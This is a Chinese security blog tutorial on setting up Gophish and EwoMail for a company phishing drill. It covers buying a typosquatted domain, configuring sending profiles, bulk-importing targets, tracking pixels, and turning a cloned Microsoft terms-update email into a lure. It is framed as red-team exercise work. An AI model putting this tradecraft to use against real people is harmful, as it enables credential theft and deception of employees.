# 邮件钓鱼平台搭建以及基 础使用场景 - SecPulse.COM |安全脉搏

66 前言

前言

一个风和日丽的下午,和平常一样,审审漏洞,然后逛逛 其他相关的安全论坛,翻看其他大佬们的漏洞挖掘思路, 一天就这样过去了,当准备要下班的时候,发现微信一直 响个不停,心里想完了(下班无望),看来又有新项目要 开始了,于是打开微信,果不其然,自己猜对了。



邮件钓鱼演练,听到这几个词语,一脸懵逼, what???由于之前的工作一直都是以 web 挖洞为主, 突然让搞一个邮件钓鱼,可把我难住了,既然领导派下来的活,硬着头皮也得干,那就这样吧,说做就做。



心里想,既然要搞邮件钓鱼,那就先了解一下什么是邮件 钓鱼,怎么在项目中快速搭建邮件钓鱼环境以及完成钓鱼 邮件工作。

背景:

目前越来越多的红蓝对抗中,钓鱼邮件攻击使用的越来越 频繁,也是比较高效打点的一种方式,常见的钓鱼邮件 攻击一种是直接通过二维码,内嵌链接、直接索要敏感信 息等方式钓运维人员、内部人员相关的管理账号密码,另 一种通过携带 exe、execl、word 等附件(附件中要么包 含恶意宏代码、要么是远控 exe)的方式,诱导运维人 员、内部员工点击相关的附件,以达到控制运维人员或者 内部员工电脑的权限。但是一般项目中实施周期较短,并 且需要进行数据统计等,因此本次主要介绍如何通过 Gophish 和 EwoMail 快速搭建邮件钓鱼平台并介绍一次 实战钓鱼邮件场景。 概念性的内容介绍完了,那就开始着手准备相关邮件钓鱼 需要的环境吧。

### 准备的环境和工具

- 购买相近的域名(比如你需要针对某某公司进行 钓鱼,公司邮箱使用的是 aaa@yeesd.com,则可 购买相类似的域名,如: yeeesd.com,多了一个 小写的 e,如果不仔细去看的话,一般员工会认 为该钓鱼网站即是公司的官网地址)
- 2 台 vps(1 台搭建邮件服务器、1 台搭建 Gophish)
- Gophish 的版本 v0.9.0
- EwoMai 的版本 v1.06

### 具体搭建过程

### Gophish 搭建

建议在 centos7(windows 中搭建 gophish,虽然比较 方便,但是如果买的 vps 不是高配版,建议不要在 windows 中搭建 gophish,经测试,太卡了) 在 github 上根据不同操作系统下载对应版本即可,本次下载如下版 本。

```
gophish-v0.9.0-linux-64bit.zip
```

https://github.com/gophish/gophish/releases

| ÷     | $\rightarrow$ | G      | <ol> <li>不安全</li> </ol> | ; |
|-------|---------------|--------|-------------------------|---|
| 404 I | oage 1        | not fo | und                     |   |

解压并启动。

```
mkdir -p /app/gophish
unzip gophish-v0.9.0-linux-64bit.zip -d /app/gophish/
cd /app/gophish/
```



此时需要修改 config.json,(如下是本次已经修改完成的,之前的配置是 127.0.0.1:3333)。

80 端口代表钓鱼网站开放的端口;后台管理页面开放的端口是 3333,默认的账号和密码是 admin/gophish。



后台直接运行,目前环境即搭建完成。

./gophish &



进行测试 首先访问钓鱼页面端口是否正常,直接访问如 下地址 http://x.x.x.x

| $\leftrightarrow$ $\rightarrow$ G | <ol> <li>不安全</li> </ol> | ; |  |
|-----------------------------------|-------------------------|---|--|
| 404 page not fo                   | und                     |   |  |

后台管理系统如下:

https://x.x.x.x:3333/



| Dashboard        | Da         | shhoa             | ard             |                          |                   |                   |
|------------------|------------|-------------------|-----------------|--------------------------|-------------------|-------------------|
| Campaigns        | Du         | 511500            | ii u            |                          |                   |                   |
| Users & Groups   |            |                   |                 | Phishing Success Overvie | ew.               |                   |
| Email Templates  | 100        |                   |                 |                          |                   |                   |
| Landing Pages    | Success 20 | ••                |                 |                          |                   |                   |
| Sending Profiles | Xet        |                   |                 |                          |                   |                   |
| Account Settings | 0          | 12:45 1:00        | 1:15 1:30       | 1.45 2.00 2.15           | 2:30 2:45         | 3:00 3:15 3:30    |
| User Management  |            | Email Sent        | Email<br>Opened | Clicked<br>Link          | Submitted<br>Data | Email<br>Reported |
| Webhooks         |            | $\frown$          |                 |                          | $\frown$          | $\frown$          |
|                  |            | (146)             | ( 20 )          |                          | (•)               | (•)               |
| User Guide       |            | $\mathbf{\nabla}$ | $\bigcirc$      |                          | $\bigcirc$        | $\bigcirc$        |

## EwoMail 搭建

官网直接下载开源的项目。

https://gitee.com/laowu5/EwoMail

| E Biree Har                                                                                                    | 14 IE YEAR PODUR                                                                                                    | 滞得 我们的云                            | 授和項目                                             | \$ + 🕑                                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|--------------------------------------------------|---------------------------------------------------|
| 开源项目 > 程序开发 > 网络服务                                                                                              | woMail and 🖲                                                                                                    |                                    | (a. 1500) (c) (c) (c) (c) (c) (c) (c) (c) (c) (c | () () (1) (1) (1) (1) (1)                         |
|                                                                                                    | Ti Pull Requests (0) (1) [1]                                                                                                    | 140 El Wiki 0 La 4                 | #it 00 DevDos • /                                | In star ors Pront I                               |
|                                                                                                    |                                                                                                    |                                    |                                                  |                                                   |
| EwoMail是基于Linux的开源自                                                                                             | 5件服务器软件,集成了众多                                                                                                    | \$优秀稳定的组件,是一个快                     | 速部署、简单高效、多语言、                                    | 安全稳定的邮件解决方案                                       |
| http://www.ewomail.com                                                                                          |                                                                                                    |                                    |                                                  |                                                   |
| [I] 81 次提交                                                                                                    | ♪ 2 个分支                                                                                                    | ③ 1 个标签                            | √1个发行版                                           | A2位贡献者                                            |
| 1.06 - + Pull Request +                                                                                         | Issue 文件 * Web IDE                                                                                                    | 口拉件                                |                                                  | 克隆/下载                                             |
| 1.06 * + Pull Request +  ewomail 最后提交于 2月前                                                                      | Issue 文件 * Web IDE                                                                                                    | 口拉件                                |                                                  | 克隆/下载。                                            |
| 1.06 * + Pull Request +<br>@ ewomail 最后提交于 2月前<br>管 ewomail-admin                                               | Issue 文件 Web IDE<br>I 优化TLS<br>1.06版本                                                                                                    |                                    |                                                  | 克羅/下戦<br>7月                                       |
| 1.06 * + Pull Request +<br>ewomail 最后提交于 2月修<br>管 ewomail-admin<br>管 install                                    | issue 文件・ Web IDE<br>0 优化れら<br>0 代化れら<br>0 代化れら                                                                                                    | 日本                                 |                                                  | <b>克風/下松</b><br>7月1<br>2月1                        |
| 1.05 * + Pull Request +<br>@ evomail 最后提及于 2月州<br>管 evomail-admin<br>管 install<br>管 rainloop                    | Issue 文件 • Web IDE<br>1 代代にS<br>1.05版本<br>代代にS<br>服務webmai                                                                                                    | 日 推伸<br>約50go                      |                                                  | <b>克和/下松</b><br>7月<br>2月<br>7月                    |
| 1.06 * + Pull Request +<br>@ evomail 最后提交于 2月#<br>P evomail-admin<br>P install<br>P rainloop<br>P UCENSE        | ISSUE 文件 マ Web IDE<br>1 代化TLS<br>1.06版本<br>代化TLS<br>副的webmai<br>add LICENSE                                                                                                    | 口 抽中<br>的logo                      |                                                  | <b>克隆/下秋</b><br>7月 <br>2月 <br>7月 <br>7月 <br>8月    |
| 1.06 * + Pull Request +<br>ewomail 最新提交于 2月#<br>ewomail-admin<br>install<br>rainloop<br>D UCENSE<br>P README.md | issue 文件・ Web IDE<br>I 依代にS<br>C代にS<br>税役にS<br>税役にS<br>総合体での<br>の代目の<br>の代目の<br>の<br>の代目の<br>の代目の<br>の<br>の代目の<br>の<br>の代目の<br>の<br>の<br>の<br>の<br>の<br>の<br>の<br>の<br>の<br>の<br>の<br>の<br>の | E DMEmd.                           |                                                  | 938/746<br>751<br>251<br>751<br>851<br>851<br>751 |
| 106 •                                                                                                    | issue 文가 · Web IDE<br>1008755<br>00875<br>00875<br>00875<br>8월%webmai<br>add UCENSI<br>update REAL                                                                                                    | R Harte<br>MEStogo<br>L<br>DME.md. |                                                  | <b>第四/下</b> 化<br>7月 <br>2月 <br>7月 <br>6月 <br>7月   |

此处直接按照官方文档进行一步步搭建以及配置域名即可 (前期是先买好相关的相类似域名)。

#### http://doc.ewomail.com/docs/ewomail/install



碰到的坑如下:购买域名以及搭建 EwoMail 的 vps 建议 选择国外厂商,国内由于种种的限制,会导致出现莫名奇 妙的问题,最终搭建的效果如下所示:

http://域名:8010





新建相关的发件邮件地址即可。

|           |               | K2068*: •                     |
|-----------|---------------|-------------------------------|
|           | ·# 邮箱管理 > 邮稿等 | 10                            |
|           | 4710.0014     |                               |
| ##REI\$30 | RPHILICIAL    |                               |
| 14箱城名     | 姓名            |                               |
| 、和和本统设置   | REAL AND A    |                               |
|           | 启用            | - H II                        |
|           | 1693          | 长载8-20个中持,请将他得说黑现杂世,最好也含数中和中型 |
|           | 确认取好          | 长度8-20个字符,请将密码设置复杂册,最好包含数字和字母 |
|           |               | Q49                           |
|           |               |                               |
|           |               |                               |
|           |               |                               |

至此目前已经搭建完毕,发现搭建成功后的 Gophish 是 英文平台,本人英文属于比较菜的那种,因此花费了不少 时间,才熟悉了 Gophish 的基本使用,那就先简单介绍 一下具体的使用吧,一方面为了自己巩固,另一方面,也 方便后续其他与我碰到相同项目的同事,能够快上手搭建 钓鱼邮件平台以及展开钓鱼邮件测试。

#### 实战钓鱼攻击

进行实战钓鱼测试时,需要提前配置好 Gophish 该系统 具有如下几个功能,均需要进行配置。

| 功能                  | 简述                        |       |
|---------------------|---------------------------|-------|
| Dashboard           | 仪表板,查看整体测试情况              |       |
| Campaigns           | 每次攻击前需要配置一次               |       |
| Users &<br>Groups   | 用户和用户组<br>(添加需要进行钓鱼的邮箱和相关 | 基础信息) |
| Email<br>Templates  | 电子邮件模板                    |       |
| Landing<br>Pages    | 需要伪造的钓鱼页面                 |       |
| Sending<br>Profiles | 钓鱼邮箱发送配置                  |       |

Sending Profiles – 邮箱配置

填写刚才新建的发送邮箱地址和用户名。

| New Sending Profile | ×                                |
|---------------------|----------------------------------|
| Name:               |                                  |
| r                   |                                  |
| Interface Type:     |                                  |
| SMTP                |                                  |
| From:               |                                  |
| ei                  | 由于smtp的25端口被禁用了,因此需要配置<br>成465端口 |
| smtp. 465           |                                  |
| Username:           |                                  |
| r@'com              |                                  |
| Password:           |                                  |
|                     |                                  |

配置完成后,需要测试一下是否可正常发送邮件,使用如下自带的测试功能(Send Test Email)。

| Send Test Email     | ×           |
|---------------------|-------------|
| ♥ Email Sent!       |             |
| Send Test Email to: |             |
| asdad adas @qq.com  | adasd       |
| 如下是我的 QQ 邮箱收到的测试邮件。 | Cancel Send |

| 发件人: 📕 <<br>时 间: 2020年<br>收件人: | 1> ]]<br>下午9:34<br>3@qq.com>                                                                                                    |  |
|--------------------------------|----------------------------------------------------------------------------------------------------|--|
| It works!                      |                                                                                                    |  |
| This is an ema                 | il letting you know that your gophish                                                                                                    |  |
| configuration v                | vas successful.                                                                                                    |  |
| Here are the d                 | etails:                                                                                                    |  |
| Who you sent                   | from. Dia and a second second s |  |
| Who you sent                   | to:                                                                                                    |  |
| First Name: a                  | sdad                                                                                                    |  |
| Last Name: a                   | las                                                                                                    |  |
| Position: adas                 | d                                                                                                    |  |
| Now an send a                  | ome phish!                                                                                                    |  |

注意点: 此处需要注意的是 Host 处,不能采用 smtp 默认端口: 25 端口,因为大部分的云厂商因为 监管要 求,为防止邮件泛滥,都将 25 端口禁用了,因此可采用 带有 SSL 的 SMTP 服务的端 口:465 端口。

# Users& Groups – 邮件用户和 组

此时就可以进行下一步的配置,设置要进行钓鱼攻击的邮箱地址,"Users& Groups"。

| ame.        |                      |                   |                                         |   |       |
|-------------|----------------------|-------------------|-----------------------------------------|---|-------|
| Group name  |                      |                   |                                         |   |       |
| + Bulk Impo | ort Users 🔀 Down     | load CSV Template |                                         |   |       |
|             |                      |                   |                                         |   |       |
| First Nam   | Last Nam             | Email             | Position                                |   | + Add |
|             |                      |                   |                                         |   |       |
| how 10      | entries              |                   | Search:                                 |   |       |
| Show 10     | entries              | email 🗘           | Search:<br>Position <sup>©</sup>        |   |       |
| First Name  | entries<br>Last Name | Email 🗘           | Search:<br><b>Position</b><br>@qq adasd | Ê |       |

一般项目中或者真实测试中需要批量发送邮件,因此可通过上传 CVS 文件,进行批量添加。

| *                 | : ×       | √ f <sub>x</sub> | First Nan | ne                  |            |       |
|-------------------|-----------|------------------|-----------|---------------------|------------|-------|
| А                 | В         | С                | D         | E                   | F          |       |
| First Name        | Last Name | Email            | Position  |                     |            |       |
| 11                | 22        | 123@qq.co        | 111       |                     |            |       |
| 11                | 22        | 124@qq.co        | 112       |                     |            |       |
| 11                | 22        | 125@qq.co        | 113       |                     |            |       |
| 11                | 22        | 126@qq.co        | 114       |                     |            |       |
| + Bulk Import     | Users Den | Email            | 。通过这个进    | 行导入即可<br>Position   | 1          | + Add |
| Show 10 ~         | entries   |                  |           | Search:             |            |       |
| First Name        | Last Name | ⇔ Email          | e Po      | sition <sup>©</sup> |            |       |
| 11                | 22        | 123@q            | q.com 11  | L                   | ê          |       |
| 11                | 22        | 124@q            | q.com 112 | 2                   | ê          |       |
| 11                | 22        | 125@q            | q.com 113 | 3                   | ê          |       |
| 11                | 22        | 126@q            | q.com 114 | 4                   | ê          |       |
| sz                | das       |                  | sso       | lsa                 | ê          |       |
| Showing 1 to 5 of | 5 entries |                  |           |                     | Previous 1 | Next  |

# Email Templates – 钓鱼邮件模 板

创建相应的钓鱼邮件模板 此处钓鱼模板可直接进行编 辑,也可导入其他邮箱的模板。 方式一:自己编辑。

| New Template                                                                                                    | ,                                                                                  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|
| Name:                                                                                                    |                                                                                    |
| test                                                                                                    |                                                                                    |
| 🐸 Import Email                                                                                                    |                                                                                    |
| Subject:                                                                                                    |                                                                                    |
|                                                                                                    |                                                                                    |
| Text HTML                                                                                                    |                                                                                    |
| $X \in \mathbb{B} \oplus \mathbb{B}   + \rightarrow   \# \cdot   = q$                                                                                                    | $\square$ $\blacksquare$ $\equiv$ $\Omega$ $\therefore$ $\square$ Source $\square$ |
|                                                                                                    | Nes • Example                                                                      |
| Contraction of the local sectors of the local sectors of the local secto |                                                                                    |
|                                                                                                    |                                                                                    |
| L.                                                                                                    |                                                                                    |
| {{.1racker}}                                                                                                    |                                                                                    |
|                                                                                                    | 4                                                                                  |
|                                                                                                    |                                                                                    |
| Add Tracking Image                                                                                                    |                                                                                    |
| Add Tracking Image     Add Files                                                                                                    |                                                                                    |
| Add Tracking Image  Add Files  Show 10 v entries                                                                                                    | Search:                                                                            |

为了后续记录邮件是否打开,可勾选上 AddTrackingImage,它将会在发送的每份邮件源码上插 入一个唯一特定的隐藏图片,当邮件被打开时,此隐藏图 片则也会被请求,以此来检测该邮件是否被打开, AddFiles 则是给邮件添加附件。如下是官方提供的其他 可以使用的参数。

| ariable          | Description                     |
|------------------|---------------------------------|
| {{.RId}}         | The target's unique ID          |
| {{.FirstName}}   | The target's first name         |
| {{.LastName}}    | The target's last name          |
| {{.Position}}    | The target's position           |
| {{.Email}}       | The target's email address      |
| {{.From}}        | The spoofed sender              |
| {{.TrackingURL}} | The URL to the tracking handler |
| {{.Tracker}}     | An alias for                    |
| {{.URL}}         | The phishing URL                |

| ariable      | Description                                                                                                 |
|--------------|----------------------------------------------------------------------------------------------------|
| {{.BaseURL}} | The base URL with the<br>path and rid parameter<br>stripped. Useful for<br>making links to static<br>files. |

针对如上提供的参数进行测试。

| New Template                                                                                                    | e                                                                   | > |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|---|
| Name:                                                                                                    |                                                                     |   |
| asdasza                                                                                                    |                                                                     |   |
| 🖂 Import Email                                                                                                    |                                                                     |   |
| Subject:                                                                                                    |                                                                     |   |
| 测试                                                                                                    |                                                                     |   |
| Text HTML                                                                                                    |                                                                     |   |
| × 6 8 8 4                                                                                                    | $\Rightarrow$   😻 -   📾 eq.   🛤   🖬 🌐 $\Omega$   🎇   🗎 Source   $Q$ |   |
| B <i>I</i> <del>S</del> <i>I</i> <sub>x</sub>   ≟≡ ∷                                                                        | i d∉ d∉ <b>99  </b> Styles - Normal -                               |   |
| {{.RId}}<br>{{.FirstName}}<br>{{.LastName}}<br>{{.Position}}<br>{{.Email}}<br>{{.From}}<br>{{.TrackingURL}}<br>{{.Tracker}} |                                                                     |   |
| body p                                                                                                    |                                                                     |   |
| Add Tracking Image                                                                                                    |                                                                     |   |
| + Add Files                                                                                                    |                                                                     |   |
|                                                                                                    | Soareh                                                              |   |
| Show 10 v entries                                                                                                    | Search.                                                             |   |

如下是收到的邮件结果。

| 重置密码                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| RId: RB1S8wh<br>FirstName: dsa<br>LastName: sa<br>Position: SAP<br>Email:<br>From: su<br>TrackingURL: 3: |  |
|                                                                                                    |  |

可根据实际的钓鱼场景使用合适的参数,增加钓鱼邮件内 容的真实性。 方式二:导入其他邮箱已有模板 首先将原有的邮件导出为 eml 格式。

| EDD 1 MERANINKS 1 NULSENISKI 1 ANIMATILAR 1 ANIMATINA ANIMATINA ANIMA |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|
|                                                                                                    |  |  |  |
| 服务协议更加清晰                                                                                                    |  |  |  |
| 594.                                                                                                    |  |  |  |
| S2H以会电影此间中,是因为我们正在更新Microsoft 能易协议。该协议选择于你将使用的一个成多<br>个 Microsoft 产品或服装,我们之间以及主该出一些外,是为了间间很们的非常并将做这些单数的对包袱<br>转透明,我们也是为了追踪地毯的 Microsoft 产品。最新和2086。                                                                                                    |  |  |  |
| Microsoft 最多协议理信与 Microsoft (或其关权公约之一) 签订的协议,该协议的实信对 Microsoft<br>消费实际线产品和面积的使用。                                                                                                    |  |  |  |
| 19可以正式批判成式服装 Microsoft 服务协议。包含可以活用以同相關研究范围(今次加定)、了解符<br>共同式需要的原序相称。低加一合能器能改变的消磨。Microsoft 服务协会的原则将于 2020年10月<br>1日生活、加累的客 2020年10月1日成之后建成使用限公式中当成服务。因素子的問意更多的<br>Microsoft 服务协议。                                                                                                    |  |  |  |
| 如果当不可意,到它也得在此次承求生活和得让使用这些产品环题表,并关闭目的 Microsoft %户,如<br>莱马泰家长或监护人,到这负责监督包约孩子对 Microsoft 产品环题美的使用肯定,包括购买方方。                                                                                                    |  |  |  |
| 杨敏宗被用 Microsoft 产品和服务。                                                                                                    |  |  |  |
|                                                                                                    |  |  |  |
| dien 7 einen aufstatzerweitenste.<br>Bildzettil<br>Microsoft Corporation, Oner Microsoft Way, Redword, WA MICL USA.                                                                                                    |  |  |  |
|                                                                                                    |  |  |  |

然后通过 notepad++ 打开,复制所有的内容。



默认会选择 Change Links to Point to Landing Page, 将图中链接替换成钓鱼页面链接,点击 import,即可成 功导入。

| Template name                                                                    |
|----------------------------------------------------------------------------------|
| Mart Email                                                                       |
| Subject:                                                                         |
| 使用条款更新                                                                           |
| Simport Email                                                                    |
| Subject:                                                                         |
| 使用条款更新                                                                           |
| Text HTML                                                                        |
|                                                                                  |
| B I S   I <sub>x</sub> ﷺ ﷺ   ⊕ Styles -   Format -                               |
| 阐明我们的条款并确保这些条款仍对您保持透明,同时也是为了涵盖新增的 ▲ Microsoft 产品、服务和功能。                          |
| Microsoft 服务协议是您与 Microsoft(或其关联公司之一)签订的协议,该协议<br>约束您对 Microsoft 消费类在线产品和服务的使用。  |
| 您可以在此处阅读完整版 Microsoft 服务协议。您也可以访问常见问题解答页面<br>(参见此处),了解有关此类更新的更多信息,包括一份最显著的变更的摘要。 |
| 1日或之<br><sup>1</sup> 继续使用:Link<br>议。                                             |
| body table tbody tr to Display Text                                              |
